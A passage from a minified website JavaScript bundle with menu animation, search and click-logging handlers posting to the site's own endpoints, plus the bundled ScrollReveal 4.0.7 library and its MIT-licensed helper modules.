.news-item",option:s},{el:".about-title",option:c},{el:".common-title",option:c},{el:".common-con",option:{distance:"60px",origin:"bottom",duration:1e3,easing:"ease"}}],l=function(t){Object(r.a)()||($(t).find(".submenu").css("transform","rotateX(0)"),$(t).find(".submenu").css("opacity","1"))},f=function(t){Object(r.a)()||($(t).find(".submenu").css("transform","rotateX(90deg)"),$(t).find(".submenu").css("opacity","0"))},d=function(){var t=$.trim($("#txtSearch").val());return""==t?(alert("请输入关键词!"),!1):!(t.indexOf("<")>-1||t.indexOf(">")>-1)&&void(location.href="http://"+document.domain+"/View_Aspx/PSearch.aspx?q="+escape(t))};n(54);$((function(){$("#txtSearch").keydown((function(t){var e;13==t.which&&(""==(e=$.trim($("#txtSearch").val()))?alert("请输入关键词!"):!(e.indexOf("<")>-1||e.indexOf(">")>-1)&&(location.href="http://"+document.domain+"/View_Aspx/PSearch.aspx?q="+escape(e)))})),$("#A_1,#A_2,#A_3,#A_4,#A_5,#A_6,#A_7").click((function(){$.ajax({type:"POST",url:"/OutOpen/AddEmailRecord",data:{fromEmail:$(this).text(),pathPage:document.URL,ipAddress:vIpAddress,siteLangId:vSiteLangId},dataType:"json",error:function(){},success:function(t){},async:!1})}))})),$((function(){$("a[href^='tel']").click((function(){var t=$(this).attr("href").substring(4);$.ajax({type:"POST",url:"/OutOpen/AddCallLog",data:{siteLangId:vSiteLangId,ipAddress:vIpAddress,phone:t,pageUrl:document.URL},dataType:"json",error:function(t){console.log("拨号记录请求失败")},success:function(t){t>0?console.log("拨号记录成功"):console.log("拨号记录失败")},async:!1})}))}));n(62);var p=n(51),v=n.n(p);var h=
/*! @license is-dom-node v1.0.4

	Copyright 2018 Fisssion LLC.

	Permission is hereby granted, free of charge, to any person obtaining a copy
	of this software and associated documentation files (the "Software"), to deal
	in the Software without restriction, including without limitation the rights
	to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
	copies of the Software, and to permit persons to whom the Software is
	furnished to do so, subject to the following conditions:

	The above copyright notice and this permission notice shall be included in all
	copies or substantial portions of the Software.

	THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
	IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
	FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
	AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
	LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
	OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
	SOFTWARE.

*/
function(t){return"object"==typeof window.Node?t instanceof window.Node:null!==t&&"object"==typeof t&&"number"==typeof t.nodeType&&"string"==typeof t.nodeName};
/*! @license is-dom-node-list v1.2.1

	Copyright 2018 Fisssion LLC.

	Permission is hereby granted, free of charge, to any person obtaining a copy
	of this software and associated documentation files (the "Software"), to deal
	in the Software without restriction, including without limitation the rights
	to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
	copies of the Software, and to permit persons to whom the Software is
	furnished to do so, subject to the following conditions:

	The above copyright notice and this permission notice shall be included in all
	copies or substantial portions of the Software.

	THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
	IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
	FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
	AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
	LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
	OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
	SOFTWARE.

*/var m=function(t){var e=Object.prototype.toString.call(t);return"object"==typeof window.NodeList?t instanceof window.NodeList:null!==t&&"object"==typeof t&&"number"==typeof t.length&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(e)&&(0===t.length||h(t[0]))};
/*! @license Tealight v0.3.6

	Copyright 2018 Fisssion LLC.

	Permission is hereby granted, free of charge, to any person obtaining a copy
	of this software and associated documentation files (the "Software"), to deal
	in the Software without restriction, including without limitation the rights
	to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
	copies of the Software, and to permit persons to whom the Software is
	furnished to do so, subject to the following conditions:

	The above copyright notice and this permission notice shall be included in all
	copies or substantial portions of the Software.

	THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
	IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
	FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
	AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
	LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
	OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
	SOFTWARE.

*/var g=function(t,e){if(void 0===e&&(e=document),t instanceof Array)return t.filter(h);if(h(t))return[t];if(m(t))return Array.prototype.slice.call(t);if("string"==typeof t)try{var n=e.querySelectorAll(t);return Array.prototype.slice.call(n)}catch(t){return[]}return[]};
/*! @license Rematrix v0.3.0

	Copyright 2018 Julian Lloyd.

	Permission is hereby granted, free of charge, to any person obtaining a copy
	of this software and associated documentation files (the "Software"), to deal
	in the Software without restriction, including without limitation the rights
	to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
	copies of the Software, and to permit persons to whom the Software is
	furnished to do so, subject to the following conditions:

	The above copyright notice and this permission notice shall be included in
	all copies or substantial portions of the Software.

	THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
	IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
	FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
	AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
	LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
	OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
	THE SOFTWARE.
*/function y(t){if(t.constructor!==Array)throw new TypeError("Expected array.");if(16===t.length)return t;if(6===t.length){var e=b();return e[0]=t[0],e[1]=t[1],e[4]=t[2],e[5]=t[3],e[12]=t[4],e[13]=t[5],e}throw new RangeError("Expected array with either 6 or 16 values.")}function b(){for(var t=[],e=0;e<16;e++)e%5==0?t.push(1):t.push(0);return t}function w(t,e){for(var n=y(t),r=y(e),i=[],o=0;o<4;o++)for(var a=[n[o],n[o+4],n[o+8],n[o+12]],c=0;c<4;c++){var s=4*c,u=[r[s],r[s+1],r[s+2],r[s+3]],l=a[0]*u[0]+a[1]*u[1]+a[2]*u[2]+a[3]*u[3];i[o+s]=l}return i}function x(t){if("string"==typeof t){var e=t.match(/matrix(3d)?\(([^)]+)\)/);if(e)return y(e[2].split(", ").map(parseFloat))}return b()}function A(t){var e=Math.PI/180*t,n=b();return n[0]=n[5]=Math.cos(e),n[1]=n[4]=Math.sin(e),n[4]*=-1,n}function E(t,e){var n=b();return n[0]=t,n[5]="number"==typeof e?e:t,n}
/*! @license miniraf v1.0.0

	Copyright 2018 Fisssion LLC.

	Permission is hereby granted, free of charge, to any person obtaining a copy
	of this software and associated documentation files (the "Software"), to deal
	in the Software without restriction, including without limitation the rights
	to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
	copies of the Software, and to permit persons to whom the Software is
	furnished to do so, subject to the following conditions:

	The above copyright notice and this permission notice shall be included in all
	copies or substantial portions of the Software.

	THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
	IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
	FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
	AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
	LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
	OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
	SOFTWARE.

*/
var O,j=(O=Date.now(),function(t){var e=Date.now();e-O>16?(O=e,t(e)):setTimeout((function(){return j(t)}),0)}),T=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||j,_={delay:0,distance:"0",duration:600,easing:"cubic-bezier(0.5, 0, 0, 1)",interval:0,opacity:0,origin:"bottom",rotate:{x:0,y:0,z:0},scale:1,cleanup:!1,container:document.documentElement,desktop:!0,mobile:!0,reset:!1,useDelay:"always",viewFactor:0,viewOffset:{top:0,right:0,bottom:0,left:0},afterReset:function(){},afterReveal:function(){},beforeReset:function(){},beforeReveal:function(){}};var I={success:function(){document.documentElement.classList.add("sr"),document.body?document.body.style.height="100%":document.addEventListener("DOMContentLoaded",(function(){document.body.style.height="100%"}))},failure:function(){return document.documentElement.classList.remove("sr"),{clean:function(){},destroy:function(){},reveal:function(){},sync:function(){},get noop(){return!0}}}};function k(t){return null!==t&&t instanceof Object&&(t.constructor===Object||"[object Object]"===Object.prototype.toString.call(t))}function S(t,e){if(k(t))return Object.keys(t).forEach((function(n){return e(t[n],n,t)}));if(t instanceof Array)return t.forEach((function(n,r){return e(n,r,t)}));throw new TypeError("Expected either an array or object literal.")}function M(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];if(this.constructor.debug&&console){var r="%cScrollReveal: "+t;e.forEach((function(t){return r+="\n — "+t})),console.log(r,"color: #ea654b;")}}function C(){var t=this,e={active:[],stale:[]},n={active:[],stale:[]},r={active:[],stale:[]};try{S(g("[data-sr-id]"),(function(t){var n=parseInt(t.getAttribute("data-sr-id"));e.active.push(n)}))}catch(t){throw t}S(this.store.elements,(function(t){-1===e.active.indexOf(t.id)&&e.stale.push(t.id)})),S(e.stale,(function(e){return delete t.store.elements[e]})),S(this.store.elements,(function(t){-1===r.active.indexOf(t.containerId)&&r.active.push(t.containerId),t.hasOwnProperty("sequence")&&-1===n.active.indexOf(t.sequence.id)&&n.active.push(t.sequence.id)})),S(this.store.containers,(function(t){-1===r.active.indexOf(t.id)&&r.stale.push(t.id)})),S(r.stale,(function(e){var n=t.store.containers[e].node;n.removeEventListener("scroll",t.delegate),n.removeEventListener("resize",t.delegate),delete t.store.containers[e]})),S(this.store.sequences,(function(t){-1===n.active.indexOf(t.id)&&n.stale.push(t.id)})),S(n.stale,(function(e){return delete t.store.sequences[e]}))}function P(t){var e,n=this;try{S(g(t),(function(t){var r=t.getAttribute("data-sr-id");if(null!==r){e=!0;var i=n.store.elements[r];i.callbackTimer&&window.clearTimeout(i.callbackTimer.clock),t.setAttribute("style",i.styles.inline.generated),t.removeAttribute("data-sr-id"),delete n.store.elements[r]}}))}catch(t){return M.call(this,"Clean failed.",t.message)}if(e)try{C.call(this)}catch(t){return M.call(this,"Clean failed.",t.message)}}function R(){var t=this;S(this.store.elements,(function(t){t.node.setAttribute("style",t.styles.inline.generated),t.node.removeAttribute("data-sr-id")})),S(this.store.containers,(function(e){var n=e.node===document.documentElement?window:e.node;n.removeEventListener("scroll",t.delegate),n.removeEventListener("resize",t.delegate)})),this.store={containers:{},elements:{},history:[],sequences:{}}}var L=function(){var t={},e=document.documentElement.style;function n(n,r){if(void 0===r&&(r=e),n&&"string"==typeof n){if(t[n])return t[n];if("string"==typeof r[n])return t[n]=n;if("string"==typeof r["-webkit-"+n])return t[n]="-webkit-"+n;throw new RangeError('Unable to find "'+n+'" style property.')}throw new TypeError("Expected a string.")}return n.clearCache=function(){return t={}},n}();function N(t){var e=window.getComputedStyle(t.node),n=e.position,r=t.config,i={},o=(t.node.getAttribute("style")||"").match(/[\w-]+\s*:\s*[^;]+\s*/gi)||[];i.computed=o?o.map((function(t){return t.trim()})).join("; ")+";":"",i.generated=o.some((function(t){return t.match(/visibility\s?:\s?visible/i)}))?i.computed:o.concat(["visibility: visible"]).map((function(t){return t.trim()})).join("; ")+";";var a,c,s,u=parseFloat(e.opacity),l=isNaN(parseFloat(r.opacity))?parseFloat(e.opacity):parseFloat(r.opacity),f={computed:u!==l?"opacity: "+u+";":"",generated:u!==l?"opacity: "+l+";":""},d=[];if(parseFloat(r.distance)){var p="top"===r.origin||"bottom"===r.origin?"Y":"X",v=r.distance;"top"!==r.origin&&"left"!==r.origin||(v=/^-/.test(v)?v.substr(1):"-"+v);var h=v.match(/(^-?\d+\.?\d?)|(em$|px$|%$)/g),m=h[0];switch(h[1]){case"em":v=parseInt(e.fontSize)*m;break;case"px":v=m;break;case"%":v="Y"===p?t.node.getBoundingClientRect().height*m/100:t.node.getBoundingClientRect().width*m/100;break;default:throw new RangeError("Unrecognized or missing distance unit.")}"Y"===p?d.push(function(t){var e=b();return e[13]=t,e}(v)):d.push(function(t){var e=b();return e[12]=t,e}(v))}r.rotate.x&&d.push((a=r.rotate.x,c=Math.PI/180*a,(s=b())[5]=s[10]=Math.cos(c),s[6]=s[9]=Math.sin(c),s[9]*=-1,s)),r.rotate.y&&d.push(function(t){var e=Math.PI/180*t,n=b();return n[0]=n[10]=Math.cos(e),n[2]=n[8]=Math.sin(e),n[2]*=-1,n}(r.rotate.y)),r.rotate.z&&d.push(A(r.rotate.z)),1!==r.scale&&(0===r.scale?d.push(E(2e-4)):d.push(E(r.scale)));var g={};if(d.length){g.property=L("transform"),g.computed={raw:e[g.property],matrix:x(e[g.property])},d.unshift(g.computed.matrix);var y=d.reduce(w);g.generated={initial:g.property+": matrix3d("+y.join(", ")+");",final:g.property+": matrix3d("+g.computed.matrix.join(", ")+");"}}else g.generated={initial:"",final:""};var O={};if(f.generated||g.generated.initial){O.property=L("transition"),O.computed=e[O.property],O.fragments=[];var j=r.delay,T=r.duration,_=r.easing;f.generated&&O.fragments.push({delayed:"opacity "+T/1e3+"s "+_+" "+j/1e3+"s",instant:"opacity "+T/1e3+"s "+_+" 0s"}),g.generated.initial&&O.fragments.push({delayed:g.property+" "+T/1e3+"s "+_+" "+j/1e3+"s",instant:g.property+" "+T/1e3+"s "+_+" 0s"}),O.computed&&!O.computed.match(/all 0s|none 0s/)&&O.fragments.unshift({delayed:O.computed,instant:O.computed});var I=O.fragments.reduce((function(t,e,n){return t.delayed+=0===n?e.delayed:", "+e.delayed,t.instant+=0===n?e.instant:", "+e.instant,t}),{delayed:"",instant:""});O.generated={delayed:O.property+": "+I.delayed+";",instant:O.property+": "+I.instant+";"}}else O.generated={delayed:"",instant:""};return{inline:i,opacity:f,position:n,transform:g,transition:O}}function z(t,e){void 0===e&&(e={});var n=e.pristine||this.pristine,r="always"===t.config.useDelay||"onload"===t.config.useDelay&&n||"once"===t.config.useDelay&&!t.seen,i=t.visible&&!t.revealed,o=!t.visible&&t.revealed&&t.config.reset;return e.reveal||i?F.call(this,t,r):e.reset||o?U.call(this,t):void 0}function F(t,e){var n=[t.styles.inline.generated,t.styles.opacity.computed,t.styles.transform.generated.final];e?n.push(t.styles.transition.generated.delayed):n.push(t.styles.transition.generated.instant),t.revealed=t.seen=!0,t.node.setAttribute("style",n.filter((function(t){return""!==t})).join(" ")),X.call(this,t,e)}function U(t){var e=[t.styles.inline.generated,t.styles.opacity.generated,t.styles.transform.generated.initial,t.styles.transition.generated.instant];t.revealed=!1,t.node.setAttribute("style",e.filter((function(t){return""!==t})).join(" ")),X.call(this,t)}function X(t,e){var n=this,r=e?t.config.duration+t.config.delay:t.config.duration,i=t.revealed?t.config.beforeReveal:t.config.beforeReset,o=t.revealed?t.config.afterReveal:t.config.afterReset,a=0;t.callbackTimer&&(a=Date.now()-t.callbackTimer.start,window.clearTimeout(t.callbackTimer.clock)),i(t.node),t.callbackTimer={start:Date.now(),clock:window.setTimeout((function(){o(t.node),t.callbackTimer=null,t.revealed&&!t.config.reset&&t.config.cleanup&&P.call(n,t.node)}),r-a)}}var q,V=(q=0,function(){return q++});function Y(t,e){if(void 0===e&&(e=this.pristine),!t.visible&&t.revealed&&t.config.reset)return z.call(this,t,{reset:!0});var n=this.store.sequences[t.sequence.id],r=t.sequence.index;if(n){var i=new B(n,"visible",this.store),o=new B(n,"revealed",this.store);if(n.models={visible:i,revealed:o},!o.body.length){var a=n.members[i.body[0]],c=this.store.elements[a];if(c)return D.call(this,n,i.body[0],-1,e),D.call(this,n,i.body[0],1,e),z.call(this,c,{reveal:!0,pristine:e})}if(!n.blocked.head&&r===[].concat(o.head).pop()&&r>=[].concat(i.body).shift())return D.call(this,n,r,-1,e),z.call(this,t,{reveal:!0,pristine:e});if(!n.blocked.foot&&r===[].concat(o.foot).shift()&&r<=[].concat(i.body).pop())return D.call(this,n,r,1,e),z.call(this,t,{reveal:!0,pristine:e})}}function H(t){var e=Math.abs(t);if(isNaN(e))throw new RangeError("Invalid sequence interval.");this.id=V(),this.interval=Math.max(e,16),this.members=[],this.models={},this.blocked={head:!1,foot:!1}}function B(t,e,n){var r=this;this.head=[],this.body=[],this.foot=[],S(t.members,(function(t,i){var o=n.elements[t];o&&o[e]&&r.body.push(i)})),this.body.length&&S(t.members,(function(t,i){var o=n.elements[t];o&&!o[e]&&(i<r.body[0]?r.head.push(i):r.foot.push(i))}))}function D(t,e,n,r){var i=this,o=["head",null,"foot"][1+n],a=t.members[e+n],c=this.store.elements[a];t.blocked[o]=!0,setTimeout((function(){t.blocked[o]=!1,c&&Y.call(i,c,r)}),t.interval)}function G(){var t=this;C.call(this),S(this.store.elements,(function(t){var e=[t.styles.inline.generated];t.visible?(e.push(t.styles.opacity.computed),e.push(t.styles.transform.generated.final),t.revealed=!0):(e.push(t.styles.opacity.generated),e.push(t.styles.transform.generated.initial),t.revealed=!1),t.node.setAttribute("style",e.filter((function(t){return""!==t})).join(" "))})),S(this.store.containers,(function(e){var n=e.node===document.documentElement?window:e.node;n.addEventListener("scroll",t.delegate),n.addEventListener("resize",t.delegate)})),this.delegate(),this.initTimeout=null}function J(t){return void 0===t&&(t=navigator.userAgent),/Android|iPhone|iPad|iPod/i.test(t)}function K(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];if(k(t))return S(e,(function(e){S(e,(function(e,n){k(e)?(t[n]&&k(t[n])||(t[n]={}),K(t[n],e)):t[n]=e}))})),t;throw new TypeError("Target must be an object literal.")}function Q(t,e,n){var r=this;void 0===e&&(e={}),void 0===n&&(n=!1);var i,o=[],a=e.interval||_.interval;try{a&&(i=new H(a));var c=g(t);if(!c.length)throw new Error("Invalid reveal target.");var s=c.reduce((function(t,n){var a={},c=n.getAttribute("data-sr-id");c?(K(a,r.store.elements[c]),a.node.setAttribute("style",a.styles.inline.computed)):(a.id=V(),a.node=n,a.seen=!1,a.revealed=!1,a.visible=!1);var s=K({},a.config||r.defaults,e);if(!s.mobile&&J()||!s.desktop&&!J())return c&&P.call(r,a),t;var u,l=g(s.container)[0];if(!l)throw new Error("Invalid container.");return l.contains(n)?(null===(u=function(t){var e=[],n=arguments.length-1;for(;n-- >0;)e[n]=arguments[n+1];var r=null;return S(e,(function(e){S(e,(function(e){null===r&&e.node===t&&(r=e.id)}))})),r}(l,o,r.store.containers))&&(u=V(),o.push({id:u,node:l})),a.config=s,a.containerId=u,a.styles=N(a),i&&(a.sequence={id:i.id,index:i.members.length},i.members.push(a.id)),t.push(a),t):t}),[]);S(s,(function(t){r.store.elements[t.id]=t,t.node.setAttribute("data-sr-id",t.id)}))}catch(t){return M.call(this,"Reveal failed.",t.message)}S(o,(function(t){r.store.containers[t.id]={id:t.id,node:t.node}})),i&&(this.store.sequences[i.id]=i),!0!==n&&(this.store.history.push({target:t,options:e}),this.initTimeout&&window.clearTimeout(this.initTimeout),this.initTimeout=window.setTimeout(G.bind(this),0))}function W(){var t=this;S(this.store.history,(function(e){Q.call(t,e.target,e.options,!0)})),G.call(this)}var Z=Math.sign||function(t){return(t>0)-(t<0)||+t};function tt(t,e){var n=e?t.node.clientHeight:t.node.offsetHeight,r=e?t.node.clientWidth:t.node.offsetWidth,i=0,o=0,a=t.node;do{isNaN(a.offsetTop)||(i+=a.offsetTop),isNaN(a.offsetLeft)||(o+=a.offsetLeft),a=a.offsetParent}while(a);return{bounds:{top:i,right:o+r,bottom:i+n,left:o},height:n,width:r}}function et(t){var e,n;return t.node===document.documentElement?(e=window.pageYOffset,n=window.pageXOffset):(e=t.node.scrollTop,n=t.node.scrollLeft),{top:e,left:n}}function nt(t){void 0===t&&(t={});var e=this.store.containers[t.containerId];if(e){var n=Math.max(0,Math.min(1,t.config.viewFactor)),r=t.config.viewOffset,i=t.geometry.bounds.top+t.geometry.height*n,o=t.geometry.bounds.right-t.geometry.width*n,a=t.geometry.bounds.bottom-t.geometry.height*n,c=t.geometry.bounds.left+t.geometry.width*n,s=e.geometry.bounds.top+e.scroll.top+r.top,u=e.geometry.bounds.right+e.scroll.left-r.right,l=e.geometry.bounds.bottom+e.scroll.top-r.bottom,f=e.geometry.bounds.left+e.scroll.left+r.left;return i<l&&o>f&&a>s&&c<u||"fixed"===t.styles.position}}function rt(t,e){var n=this;void 0===t&&(t={type:"init"}),void 0===e&&(e=this.store.elements),T((function(){var r="init"===t.type||"resize"===t.type;S(n.store.containers,(function(t){r&&(t.geometry=tt.call(n,t,!0));var e=et.call(n,t);t.scroll&&(t.direction={x:Z(e.left-t.scroll.left),y:Z(e.top-t.scroll.top)}),t.scroll=e})),S(e,(function(t){(r||void 0===t.geometry)&&(t.geometry=tt.call(n,t)),t.visible=nt.call(n,t)})),S(e,(function(t){t.sequence?Y.call(n,t):z.call(n,t)})),n.pristine=!1}))}var it,ot,at,ct,st,ut,lt,ft;function dt(t){var e;if(void 0===t&&(t={}),void 0===this||Object.getPrototypeOf(this)!==dt.prototype)return new dt(t);if(!dt.isSupported())return M.call(this,"Instantiation failed.","This browser is not supported."),I.failure();try{e=K({},ut||_,t)}catch(t){return M.call(this,"Invalid configuration.",t.message),I.failure()}try{if(!g(e.container)[0])throw new Error("Invalid container.")}catch(t){return M.call(this,t.message),I.failure()}return!(ut=e).mobile&&J()||!ut.desktop&&!J()?(M.call(this,"This device is disabled.","desktop: "+ut.desktop,"mobile: "+ut.mobile),I.failure()):(I.success(),this.store={containers:{},elements:{},history:[],sequences:{}},this.pristine=!0,it=it||rt.bind(this),ot=ot||R.bind(this),at=at||Q.bind(this),ct=ct||P.bind(this),st=st||W.bind(this),Object.defineProperty(this,"delegate",{get:function(){return it}}),Object.defineProperty(this,"destroy",{get:function(){return ot}}),Object.defineProperty(this,"reveal",{get:function(){return at}}),Object.defineProperty(this,"clean",{get:function(){return ct}}),Object.defineProperty(this,"sync",{get:function(){return st}}),Object.defineProperty(this,"defaults",{get:function(){return ut}}),Object.defineProperty(this,"version",{get:function(){return"4.0.7"}}),Object.defineProperty(this,"noop",{get:function(){return!1}}),ft||(ft=this))}dt.isSupported=function(){return function(){var t=document.documentElement.style;return"transform"in t||"WebkitTransform"in t}()&&function(){var t=document.documentElement.style;return"transition"in t||"WebkitTransition"in t}()},Object.defineProperty(dt,"debug",{get:function(){return lt||!1},set:function(t){return lt="boolean"==typeof t?t:lt}}),dt();var pt=dt;function vt(t){$(t).parent().parent().removeClass("load"),$(t).parent().removeClass("load")}$((function(){window.displaySubMenu=l,window.hideSubMenu=f,window.PSearch=d,u.forEach((function(t){pt().reveal(t.el,t.option)})),new v.a({element_selector:".lazy",callback_loaded:vt,callback_error:vt})}))}]);